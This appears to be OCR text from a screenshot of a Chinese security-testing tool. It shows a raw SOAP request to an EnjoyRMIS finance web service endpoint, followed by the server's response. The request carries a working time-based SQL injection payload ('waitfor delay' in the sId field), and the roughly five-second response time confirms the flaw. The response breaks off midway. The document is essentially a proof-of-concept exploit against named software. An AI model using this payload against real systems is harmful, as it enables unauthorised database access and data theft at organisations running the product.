 Request
数据包扫描
热加载
构造请求
1 POST /EnjoyRMIS_WS/WS/APS/CWSFinanceCommon.asmx HTTP/1.1
2
3 User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/41.0.2228.0 Safari/537.36
4 Connection: close
5 Content-Length: 369
6 Accept: */*
7 Accept-Language: en
8 Content-Type: text/xml; charset=utf-8
9 Accept-Encoding: gzip
10
11 <?xml version="1.0" encoding="utf-8"?>
12 <soap:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:soap="http://schemas.
xmlsoap.org/soap/envelope/">
13 <soap:Body>
14 <GetOSpById xmlns="http://tempuri.org/">
15 <sId>1';waitfor delay '0:0:5'--+</sId>
16 </GetOSpById>
17 </soap:Body>
18 </soap:Envelope>
19
Responses 2409bytes / 5069ms
详情
1 HTTP/1.1 200 OK
应时间:5069ms; 总耗时:5098ms;
nj...
2 Cache-Control: private, max-age=0
3 Content-Type: text/xml; charset=utf-8
4 Vary: Accept-Encoding
5 Server: Microsoft-IIS/8.0
6 X-AspNet-Version: 4.0.30319
7 X-UA-Compatible: IE=EmulateIE11
8 Date: Tue, 28 Nov 2023 13:29:00 GMT
9 Connection: close
10 Content-Length: 2409
11
12 <?xml version="1.0" encoding="utf-8"?><soap:Envelope
xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:xsd="http://www.w3.org/2001/
XMLSchema"><soap:Body><GetOSpByIdResponse xmlns="http://tempuri.org/
"><GetOSpByIdResult><xs:schema id="NewDataSet" xmlns=""
xmlns:xs="http://www.w3.org/2001/XMLSchema"
xmlns:msdata="urn:schemas-microsoft-com:xml-msdata"><xs:element
name="NewDataSet" msdata:IsDataSet="true"
msdata:UseCurrentLocale="true"><xs:complexType><xs:choice
minOccurs="0" maxOccurs="unbounded"><xs:element
Amica安全探测